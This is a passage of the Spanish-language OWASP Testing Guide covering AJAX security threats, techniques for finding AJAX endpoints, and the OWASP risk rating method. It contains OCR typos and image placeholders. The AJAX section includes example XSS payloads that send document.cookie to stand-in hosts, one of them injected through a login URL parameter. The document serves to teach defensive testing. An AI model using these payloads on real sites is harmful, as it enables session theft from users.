

Además, un ataque XSS puede enviar peticiones a páginas específicas diferentes que la que el usuario está viendo en ese momento. Esto permite al atacante observar activamente por determinados contenidos y potencialmente acceder a los datos.

Las técnicas de XSS pueden utilizar peticiones AJAX para inyectarse a si mismas de forma autónoma en las páginas y reinyectar fácilmente el mismo host con más XSS (como un virus), y todo esto se puede realizar sin mucha actualización. Por tanto, XSS puede enviar múltiples peticiones utilizando métodos HTTP complejos para propagarse a si mismo de forma invisible para el usuario.

## Ejemplo:

```
<script>alert("howdy")</script>
<script>document.location='http://www.example.com/pag.pl?'%20+document.cookie</script>
```
 $USO:$ 

```
http://example.com/login.php?variable="><script>document.location='http://www.irr.com/cont.ph
p?'+document.cookie</script>
```
Esto redirigiría la página a una página desconocida y maliciosa después de validarse en la página original desde la que fue hecha la petición.

## Amenazas de inyección en el lado del cliente

- La explotación de XSS puede conceder acceso a cualquier dato del lado del cliente y además modificar el código del mismo.
- La invección DOM es un tipo de invección XSS que tiene lugar a través de los sub-objetos document.location, document.URL o document.referrer del Modelo de Objeto de Documentos (DOM)

```
<SCRIPT>
var pos=document. URL. indexOf("name=")+5;
document.write(document.URL.substring(pos,document.URL.length));
\langle/SCRIPT>
```
• Inyecciones JSON/XML/XSLT – Inyección de código malicioso en el contenido de XML.

## Puentegdo de AJAX

Por motivos de seguridad, las aplicaciones AJAX sólo pueden conectar hacia el site del que proceden. Por ejemplo, JavaScript con AJAX descargado de yahoo.com no podrá hacer conexiones a google.com. Para permitir a AJAX contactar de esta manera a sites de terceros se creó el servicio de puenteado de AJAX (en inglés, service bridge). En un puente, un host provee un servicio Web que actúa como un proxy para redirigir el tráfico entre el JavaScript creado en el cliente y el site del tercero. Un puente se puede considerar como una conexión de un servicio Web a otro servicio Web. Un atacante podría utilizar esto para acceder a sites con acceso restringido.

## **Cross Site Request Forgery (CSRF)**

Cross Site Request Forgery (CSRF) es la explotación en la cual el atacante fuerza al navegador de la víctima a enviar una petición HTTP a un website de su elección. Por ejemplo, mientras se lee un formulario, el código HTML/JavaScript embebido en la página web podría haber forzado su navegador a hacer una petición fuera del dominio a su banco, blog, web mail, router DSL, etc. De forma invisible, CSRF podría haber transferido fondos, publicado comentarios, comprometido listas de correo o reconfigurado la red. Cuando una víctima es forzada a hacer una petición CSRF, será una petición autenticada si el cliente se ha autenticado recientemente. La peor parte es aue todos los reaistros del sistema verificarán que usted ha hecho esa petición. Este ataque, aunque no es común, tampoco es nuevo, y se ha realizado antes.

## Denegación de Servicio

La Denegación de Servicio es un antiguo ataque en el cual un atacante o una aplicación vulnerable fuerzan al usuario a lanzar múltiples peticiones XMLHttpRequest a una aplicación contra los deseos del usuario. De hecho, las restricciones de dominio del navegador hacen que XMLHttpRequest sea inútil lanzando este tipo de ataques a otros dominios. Los trucos simples como utilizar etiquetas de imágenes mezcladas con un bucle en JavaScript pueden ayudar a hacerlo de forma más efectiva. AJAX, al estar en el lado del cliente, hace el ataque más sencillo.

## Fugas de memoria

## Ataques basados en navegador

Los navegadores que se utilizan comúnmente no han sido diseñados con la seguridad en mente. La mayoría de las funcionalidades de seguridad disponibles en los navegadores se basan en ataques previos, de manera que no están preparados para nuevos tipos de ataques.

Hay varios ataques nuevos que afectan a los navegadores, como utilizar el navegador para conseguir acceso a la red de área local. JavaScript primero determina la dirección interna en la red del PC. Entonces, utilizando objetos y ordenes estándar de JavaScript empieza a escanear la red local buscando por servidores Web, routers, impresoras, teléfonos IP o cualquier otro dispositivo o aplicación que tenga una interfaz Web. El escáner JavaScript determina dónde hay un ordenador en una dirección IP enviando un "pina" utilizando los obietos "image" de JavaScript. Entonces, determina qué servidores están en ejecución buscando por ficheros de imagen almacenados en lugares estándar y analizando el tráfico y los mensajes de error que recibe de vuelta.

Los ataques que se centran en navegadores y vulnerabilidades de aplicaciones Web son realizados con frecuencia mediante el protocolo HTTP, de manera que podrían saltarse los mecanismos de filtrado en el perímetro de la red. Además, el amplio despliegue de las aplicaciones Web y navegadores Web da a los atacantes un amplio número de objetivos fácilmente explotables. Por ejemplo, las vulnerabilidades de un navegador pueden llevar a la explotación de vulnerabilidades en componentes del sistema operativo y aplicaciones individuales, las cuales nos pueden llevar a la instalación de código malicioso, incluidos bots.

# **Principales ataques**

## Ataque a MySpace



Los gusanos Samy y Spaceflash se extendieron en MySpace, cambiando perfiles en el conocido website. En el ataque Samy, la vulnerabilidad XSS permitía la utilización de <SCRIPT> en el perfil de MySpace.com. Se utilizó AJAX para invectar un virus en el perfil de MySpace de cualquier usuario que estuviera viendo la página infectada y forzaba al usuario a añadir al usuario "Samy" a su lista de amigos. También añadía la frase "Samy es mi héroe" al perfil de la víctima.

## Ataque a Yahoo! Mail

En Junio de 2006, el ausano Yamanner infectó el servicio de correo de Yahoo. El ausano, utilizando XSS y AJAX utilizaba una vulnerabilidad en la forma de manejar el evento "onload" de Yahoo! Mail. Cuando un correo infectado era abierto, el código del gusano ejecutaba su JavaScript, enviando una copia de sí mismo a todos los contactos del usuario infectado. El correo infectado llevaba un campo 'From' elegido de forma aleatoria del sistema infectado, lo que le hacía parecer un correo de un usuario conocido.

# REFERENCIAS

## **Documentos**

- Billy Hoffman, "Ajax(in) Security" http://www.blackhat.com/presentations/bh-usa-06/BH-US-06-Hoffman.pdf
- Billy Hoffman, "Analysis of Web Application Worms and Viruses http://www.blackhat.com/presentations/bh-usa-06/BH-US-06-Hoffman\_web.pdf",SPI Labs
- Billy Hoffman, "Ajax Security Dangers" http://www.spidynamics.com/assets/documents/AJAXdangers.pdf ".SPI Labs
- "Ajax: A New Approach to Web Applications", Adaptive Path http://www.adaptivepath.com/publications/essays/archives/000385.php\_Jesse\_James Garrett
- http://en.wikipedia.org/wiki/AJAX AJAX
- http://ajaxpatterns.org AJAX Patterns

# 4.11.2 PRUEBAS DE AJAX (OWASP-AJ-002)

# **BREVE RESUMEN**

Dado que la mayoría de los ataques contra aplicaciones AJAX son análogos de ataques contra aplicaciones Web tradicionales, se debe referir a otras secciones de esta guía de pruebas para buscar manipulaciones de parámetros específicas a utilizar para descubrir vulnerabilidades. El reto con las aplicaciones AJAX suele ser encontrar los puntos de destino que son los objetivos de las llamadas asíncronas y, entonces, determinar el formato correcto para las peticiones.

# **DESCRIPCIÓN**

Las aplicaciones Web tradicionales son fáciles de descubrir y caracterizar de forma automática. Típicamente, una aplicación tiene una o más páginas que están conectadas por HREFs u otros links. Las páginas interesantes tienen uno o más formularios HTML. Estos formularios tendrán uno o más parámetros. Utilizando técnicas simples de rastreo e indexación, buscando por etiquetas de inicio de enlaces (<A>) o formularios HTML es posible descubrir todas las páginas, formularios y parámetros en

una aplicación Web tradicional. Las peticiones realizadas a esta aplicación siguen un formato bien conocido y consistente basado en la especificación HTTP. Las peticiones GET tienen el formato:

http://server.com/directory/resource.cgi?param1=value1&key=value

Las peticiones POST se envían a URLS de un estilo similar:

http://server.com/directory/resource.cgi

Los datos enviados en peticiones POST se codifican en un formato semejante y son incluidas en la petición después de las cabeceras:

#### paraml=value1&key=value

Desafortunadamente, los puntos de destino de AJAX no son fáciles de descubrir y el formato de las peticiones válidas en la actualidad se delega en el framework AJAX que se utilice o a la discreción del desarrollador. Por tanto, para probar aplicaciones AJAX se necesita estar al tanto de los frameworks que se utilizan, los puntos de destino que hay disponibles y el formato requerido por las peticiones para ser consideradas válidas. Una vez se tiene este conocimiento, las técnicas estándar de manipulación de parámetros utilizando un proxy se pueden utilizar para probar inyecciones SQL y otros temas.

# PRUEBAS DE CAJA NEGRA Y EJEMPLO

### Comprobando puntos de destino en AJAX:

Antes de comprobar una aplicación web basada en AJAX, se deben enumerar los puntos de destino de las llamadas asíncronas. Léase la sección Descubrimiento de la Aplicación para más información sobre cómo se descubren las aplicaciones Web tradicionales.

Para aplicaciones AJAX, hay dos enfoques principales para determinar los puntos de destino de las llamadas: analizar los ficheros HTML y JavaScript o utilizar un proxy para observar el tráfico. La ventaja de analizar los ficheros HTML y JavaScript en una aplicación web es que dan una visión más comprensible de las capacidades del lado del servidor que se pueden utilizar en el lado del cliente. La desventaja es que es un proceso tedioso y que la localización y formato de las URLs disponibles para acceder dependen del framework de AJAX que se utilice. Se debe revisar los ficheros HTML y JavaScript en busca de URLs de aplicaciones adicionales para ampliar la superficie de exposición.

Buscar el objeto XMLHttpRequest en el código JavaScript puede ayudar en estos esfuerzos. Además, sabiendo el nombre de los ficheros JavaScript podremos determinar que framework AJAX se está utilizando. Una vez han sido identificados los puntos de destino, se debe inspeccionar más allá el código para determinar el formato requerido para las peticiones.





La ventaja de utilizar un proxy para observar el tráfico es que las peticiones actuales muestran dónde está mandando peticiones la aplicación y qué formato tienen. La desventaja es que sólo se revelarán los puntos de destino a los que llama la aplicación en la sesión en curso. Se debe comprobar toda la aplicación y aun así, podría haber puntos de destino adicionales disponibles que no se están utilizando y no se verían. Probando la aplicación, el proxy observará el tráfico tanto de las páginas que ve el usuario como del tráfico asíncrono a los puntos de destino de AJAX que hay corriendo de fondo. Capturar los datos de tráfico de la sesión permite determinar todas las peticiones HTTP que se realizan durante la sesión, al contrario que mirando sólo las páginas que puede ver el usuario de la aplicación.



## Resultado esperado:

Enumerando los puntos de destino de AJAX disponibles en una aplicación y determinando el formato requerido, se puede fijar el escenario para un siguiente análisis de la aplicación. Una vez que los puntos de destino y los formatos requeridos se han determinado, se puede utilizar un proxy web y técnicas

estándar de manipulación de parámetros en busca de posibles casos de inyección SQL o ataques de manipulación de parámetros.

## Interceptando y analizando código javascript con navegadores

Utilizando un navegador normal es posible analizar en detalle aplicaciones web basadas en Javascript. Las llamadas Ajax, se pueden interceptar en el navegador Firefox utilizando un plugin que monitorice el flujo de código. Dos extensiones que hacen esto son "FireBug" y "Venkman JavaScript Debugger".

Para Internet Explorer hay disponibles algungs herramientas provistas por Microsoft como "script" Debugger", lo que permite análisis del código Javascript en tiempo real.

Utilizando FireBug podríamos encontrar los puntos de destino de Ajax con el giuste de "Opciones->Mostrar XmlHttpReauest".



A partir de ahora, toda petición que lleve a cabo el objeto XmlHttpRequest será listada en la parte inferior del navegador.

A la derecha de la URL se muestra código fuente del script y la línea en la que la llamada ha sido realizada y, haciendo click en la URL que se muestra, se verá la respuesta del servidor. De esta manera es sencillo entender dónde se ha hecho la petición, cuál es la petición y dónde está el punto de destino. Si se pincha en el código del script veremos dónde se originó la petición.



Depurar el código Javascript es la mejor forma de aprender cómo los scripts construyen contraseñas y cuántos parámetros están disponibles. Como se puede ver en la siguiente captura de pantalla, cuando se rellena la contraseña y la etiqueta input pierde su foco, una nueva petición se lleva a cabo.



Ahora, haciendo click en el enlace al código Javascript, se tiene acceso al siguiente punto de destino.

333



Entonces, fijando puntos dónde detener la depuración (en inglés, breakpoints) en algunas líneas cerca del punto de destino de javascript, resultará fácil saber cual es la pila de llamadas, como se ve en la siguiente captura.


# PRUEBAS DE CAJA GRIS Y EJEMPLO

### Probando puntos de destino de AJAX:

Acceder a información adicional sobre el código fuente de la aplicación puede aumentar enormemente la velocidad en los esfuerzos para enumerar los puntos de destino de AJAX, y conocer qué frameworks se están utilizando ayudará a entender el formato de las peticiones AJAX.

### Resultado esperado:

El conocimiento de los frameworks que se están utilizando y los puntos de destino de AJAX que están disponibles ayudará a centrar los esfuerzos y reducir el tiempo requerido para descubrir la aplicación.

## REFERENCIAS

#### **OWASP**

1. AJAX Security Project http://www.owasp.org/index.php/Category:OWASP\_AJAX\_Security\_Project

#### **Documentos**

- Hacking Web 2.0 Applications with Firefox, Shreeraj Shah
- Vulnerability Scanning Web 2.0 Client-Side Components, Shreeraj Shah

#### **Herramientas**

- La herramienta Sprajax de OWASP puede utilizarse para examinar aplicaciones web, identificar los frameworks que se utilizan, enumerar los puntos de destino de AJAX y generar tráfico apropiado para dichos frameworks. Actualmente sólo soporta el framework Microsoft Atlas (y detección del Google Web Toolkit), pero en desarrollos futuros se espera aumentar la utilidad de esta herramienta.
- Venkman es el nombre del analizador de JavaScript de Mozilla. Venkman pretende ser un poderoso entorno para análisis de JavaScript para navegadores basados en Mozilla
- Scriptaculous's Ghost Train es una herramienta para facilitar el desarrollo de pruebas funcionales para webs. Es un grabador de eventos y regenerador de los mismos que se puede utilizar con cualquier aplicación web.
- Squish es una herramienta funcional y automática de pruebas. Permite grabar, editar y ejecutar pruebas web en diferentes navegadores (IE, Firefox, Safari, Kongueror, etc) en diferentes plataformas sin tener que modificar los scripts de pruebas. Soporta varios lenguajes de scripting para sus pruebas.
- JsUnit es un framework para efectuar pruebas de JavaScript del lado cliente (en navegador). Es esencialmente una versión de Junit para JavaScript.

## 5. REDACCIÓN DE INFORMES<sup>.</sup> VALORAR EL RIESGO REAL

En este Capítulo se describe como valorar el riesgo real como resultado de efectuar una evaluación de seguridad. La idea es crear una metodología general para descomponer los hallazgos de seguridad y evaluar los riesgos con el objetivo de priorizarlos y gestionarlos. Se presenta una tabla que puede representar con facilidad una captura del proceso de evaluación en un momento dado. Esta tabla representa la información técnica que debe ser entregada al cliente, por lo que es importante presentar un resumen ejecutivo para la gerencia.

## 5.1 COMO VALORAR FL RIESGO REAL

# LA METODOLOGÍA DE VALORACIÓN DE RIESGOS OWASP

Descubrir vulnerabilidades es importante, pero igualmente importante es ser capaz de estimar el riesgo asociado para el negocio. En las primeras etapas del ciclo de vida del desarrollo del software, puedes identificar cuestiones que afecten a la seguridad en la arquitectura o diseño mediante el uso de técnicas de modelado de amenazas (threat modeling). Más tarde, puedes encontrar problemas de

seguridad realizando revisiones de código o pruebas de intrusión. O puedes no descubrir ningún problema hasta que la aplicación esté en producción y ya ha sido comprometida su seguridad.

Siguiendo el enfoque presentado aquí, podrás estimar la severidad de todos esos riesgos sobre tu negocio, y tomar una decisión fundamentada sobre qué hacer con ellos. Disponer de un sistema para puntuar los riesgos ahorrará tiempo y elimina las discusiones sobre prioridades. Este sistema ayudará a asegurar de que no te distraes con riesgos de menor importancia mientras ignoras riesgos más serios y menos comprendidos.

Idealmente, debería haber un sistema universal de puntuación de riesgos que pudiera estimar de forma precisa todos los riesgos de cualquier organización. Pero una vulnerabilidad que es crítica para una organización puede no ser tan importante para otra. Así que presentamos un marco de trabajo básico que deberás adaptar para tu organización.

Hemos trabajado duro para hacer este modelo lo suficientemente simple para su uso, mientras se mantiene el suficiente nivel de detalle para hacer estimaciones de riesgos de forma precisa. Consulta la sección que se presenta a continuación donde se proporciona más información sobre como ajustar el modelo para usar en tú organización.

# **FNFOQUE**

Existen muchos y variados enfoques para realizar un análisis de riesgos. Consulta la sección de referencias al final de esta sección para obtener más información sobre los enfoques más comunes. El enfoque de OWASP que se presenta aquí está basado en esas metodologías estándar, y se adapta a los requisitos de la seguridad de aplicaciones.

Comenzamos con el modelo estándar de valoración del riesgo:

### Riesgo = Probabilidad de ocurrencia \* Impacto

En las siguientes secciones, descomponemos los factores que intervienen en la "probabilidad de ocurrencia" y en el "impacto" para la seguridad de las aplicaciones, y mostramos como combinarlos para determinar la severidad global para el riesgo.

- · Paso 1: Identificando un Riesgo
- Paso 2: Factores para estimar la probabilidad de ocurrencia
- Paso 3: Factores para estimar el Impacto en el Negocio
- Paso 4: Determinación de la Severidad del Riesgo
- Paso 5: Decidiendo que arreglar
- · Paso 6: Ajustando tu Modelo de Valoración del Riesgo

# PASO 1: IDENTIFICANDO UN RIESGO



El primer paso es identificar un riesgo de seguridad que necesite ser valorado. Necesitarás recopilar información sobre los ggentes que causan la amenaza, el ataque que utilizan, la vulnerabilidad involucrada, y el impacto de una explotación con éxito en tu negocio. Posiblemente existan múltiples grupos de atacantes, o incluso múltiples impactos posibles sobre el negocio. En general, es mejor equivocarse por el lado de ser precavidos contemplando la opción del peor escenario posible, ya que eso dará como resultado el mayor riesgo global.

# PASO 2: FACTORES PARA ESTIMAR LA PROBABILIDAD DE OCURRENCIA

Una vez has identificado un riesgo potencial, y quieres averiguar lo serio que es, el primer paso es estimar la "probabilidad de ocurrencia". Al nivel más alto, esta es una medida aproximada de lo probable que es que la vulnerabilidad sea descubierta y explotada por un atacante. No es necesario que seamos extremadamente precisos en esta estimación. Generalmente, es suficiente con identificar si la probabilidad de ocurrencia es baja, media o alta.

Existen varios factores que pueden avudarnos a realizar esta estimación. El primer arupo de factores están relacionados con los agentes que causan la amenaza involucrada. El objetivo es estimar la probabilidad de ocurrencia de un ataque con éxito por parte de un grupo de posibles atacantes. Nótese que podría haber múltiples agentes que exploten una vulnerabilidad en concreto, así que generalmente es mejor ponerse en el peor de los casos. Por ejemplo, una persona dentro de la organización es un atacante mucho más probable que una persona ajena a la organización – pero esto depende de varios factores.

Nótese que cada factor tiene un conjunto de opciones, y cada opción tiene asociada una valoración del 0 a 9 a su probabilidad de ocurrencia. Emplearemos estas cifras más tarde para estimar la probabilidad de ocurrencia global.

### Factores relacionados con el agente causante de la amenaza

El primer conjunto de factores están relacionados con el agente que origina la amenaza. El objetivo aquí es estimar la probabilidad de ocurrencia de un ataque llevado a cabo con éxito por este grupo de atacantes. Utilizaremos el agente que suponga el peor de los casos.

### Nivel de conocimiento

¿Qué nivel de conocimientos técnicos tiene este grupo de atacantes? Sin conocimientos (1), algunos conocimientos técnicos (3), usuario avanzado de ordenador (4), conocimientos de redes y programación (6), conocimientos de intrusiones de seguridad (9).

#### Motivación

¿Hasta que punto está motivado este grupo de atacantes para encontrar y explotar esta vulnerabilidad? Baja motivación o ninguna recompensa (1), posible recompensa (4), recompensa alta  $(9).$ 

### Oportunidad

¿Que oportunidad tiene este grupo de atacantes de encontrar y explotar esta vulnerabilidad? Ningún acceso conocido (0), acceso limitado (4), acceso total (9).

### Tamaño

¿Es un grupo de atacantes numeroso? Desarrolladores (2), administradores de sistemas (2), usuarios de la intranet (4), socios (5), usuarios autenticados (6), usuarios anónimos de Internet (9)



### Factores que afectan a la vulnerabilidad

El siguiente conjunto de factores están relacionados con la vulnerabilidad en cuestión. El objetivo aquí es estimar la probabilidad de que la vulnerabilidad sea descubierta y explotada. Supongamos que actúa el agente seleccionado antes.

Facilidad de descubrimiento

Es fácil descubrir esta vulnerabilidad? Prácticamente imposible (1), difícil (3), fácil (7), existen herramientas automatizadas disponibles (9)

Facilidad de explotación

Adsta que punto es fácil para estos atacantes explotar esta vulnerabilidad? En teoría es posible explotarla (1), difícil (3), fácil (5), existen herramientas automatizadas disponibles (9)

Conocimiento de la vulnerabilidad

¿Se trata de una vulnerabilidad muy conocida? Desconocida (1), oculta (4), obvia (6), se conoce de forma pública (9)

#### Detección de la intrusión

¿Con que frecuencia se detecta un exploit? Detección activa en la aplicación (1), registrada y revisada (3), registrada pero no revisada (8), no registrada (9).

# PASO 3: FACTORES PARA ESTIMAR EL IMPACTO

Cuando se considera el impacto de un ataque llevado a cabo con éxito, es importante tener en cuenta que existen dos tipos de impactos. El primero es el "impacto técnico" en la aplicación, los datos que utiliza, y las funciones que proporciona. El otro es el "impacto sobre negocio", sobre el negocio y la compañía que opera la aplicación.

Al final, el impacto sobre el negocio es más importante. Sin embargo, es posible que no tengas acceso a toda la información necesaria para averiguar las consecuencias para el negocio de una explotación con éxito de la vulnerabilidad. En este caso, proporcionar el mayor detalle posible sobre el riesgo técnico permitirá al representante apropiado del negocio tomar una decisión sobre el riesgo para el negocio.

De nuevo, cada factor tiene un conjunto de opciones, y cada opción tiene un nivel de impacto asociado que varía de 0 a 9. Más tarde usaremos estos números para estimar el impacto global.

### Factores de impacto técnico

El impacto técnico se puede dividir en factores alineados con las tradicionales áreas de seguridad: confidencialidad, integridad, disponibilidad y control de responsabilidad. El objetivo es estimar la magnitud del impacto en el sistema si la vulnerabilidad es explotada.

### Pérdida de confidencialidad

¿Cuanta información podría ser revelada y cuán delicada es? Revelación mínima de datos no sensibles (2), revelación mínima de datos críticos (6), amplia revelación de datos no sensibles (6), amplia revelación de datos críticos, todos los datos revelados (9)



### Pérdida de integridad

Cuantos datos se podrían corromper y cuanto sería el daño sufrido? Mínimo, datos ligeramente corruptos (1), mínimos datos seriamente dañados (3), gran cantidad de datos ligeramente dañados (5), gran cantidad de datos seriamente dañados, todos los datos totalmente corruptos (9)

Pérdida de disponibilidad

¿Cuantos servicios se pueden ver interrumpidos y cuán vitales son? Mínimo número de servicios secundarios interrumpidos (1), mínimo número de servicios primarios interrumpidos (5), gran número de servicios secundarios interrumpidos (5), gran número de servicios primarios interrumpidos (7), todos los servicios perdidos (9)

Pérdida de control de responsabilidad

¿Se pueden trazar las acciones de los atacantes hasta llegar a un individuo? Totalmente trazable (1), es posible que se pueda trazar (7), completamente anónimo (9)

### Factores de Impacto sobre el negocio

El impacto sobre el negocio proviene del impacto técnico, pero requiere un conocimiento profundo sobre que es importante para la compañía que utiliza la aplicación. En general, deberías considerar los riesgos teniendo en cuenta el impacto sobre el negocio, particularmente si tu audiencia es del nivel ejecutivo. El riesgo sobre el negocio es lo que justifica la inversión en solucionar problemas de seguridad.

Muchas compañías tienen una quía de clasificación de activos y/o una referencia del impacto sobre el negocio para ayudar a formalizar qué es importante para su negocio. Estos estándares te pueden ayudar a centrarte en las cuestiones de seguridad verdaderamente importantes. En caso de no estar disponibles, habla con las personas que comprenden el negocio para obtener su punto de vista acerca de que es importante.

Los factores que se exponen debajo son áreas comunes a muchos negocios, pero este área es incluso más particular para una compañía que los factores relacionados con el agente que provoca la amenaza, la vulnerabilidad, y el impacto técnico.

### Daño Financiero

¿Cuanto daño financiero resultará de la explotación de una vulnerabilidad? Menor al coste de arreglar la vulnerabilidad (1), leve efecto en el beneficio anual (3), efecto significativo en el beneficio anual (7), bancarrota (9)

Daño sobre la reputación

¿La explotación de una vulnerabilidad tendría por resultado un daño sobre la reputación que pudiese dañar al negocio? Daño mínimo (1), pérdida de las cuentas principales (4), pérdida del buen nombre (5), daño sobre la marca (9)

No conformidad

¿Cuanta exposición introduce la no conformidad? Violación leve (2), clara violación (5), violación prominente (7)

Violación de la privacidad

¿Cuanta información que facilite la identificación personal podría ser revelada? Un individuo (3), cientos de personas (5), miles de personas (7), millones de personas (9)

# PASO 4: DETERMINANDO LA SEVERIDAD DEL RIESGO

En este paso vamos a poner en conjunto la probabilidad de ocurrencia estimada y el impacto estimado para calcular la severidad global de este riesgo. Todo lo que necesitas hacer aquí es comprender si la probabilidad de ocurrencia es BAJA, MEDIA, o ALTA y después hacer lo mismo con el impacto. Dividiremos nuestra escala del 0 al 9 en tres partes.



## Método informal

En muchos entornos, no hay nada de malo en "calcular a ojo" los factores y simplemente capturar las respuestas. Deberías considerar los factores e identificar aquellos factores clave que están controlando el resultado. Puede que descubras que tu impresión inicial era incorrecta al considerar aspectos del riesgo que no eran obvios.

## Método repetitivo

Si necesitas defender tus puntuaciones o hacerlas repetibles, entonces quizá quieras seguir un proceso más formal para puntuar los factores y calcular el resultado. Recuerda que existe bastante incertidumbre en estas estimaciones, y que esos factores tienen por objetivo ayudarte a alcanzar un resultado razonable. Para este proceso se pueden utilizar herramientas automatizadas para facilitar los cálculos.

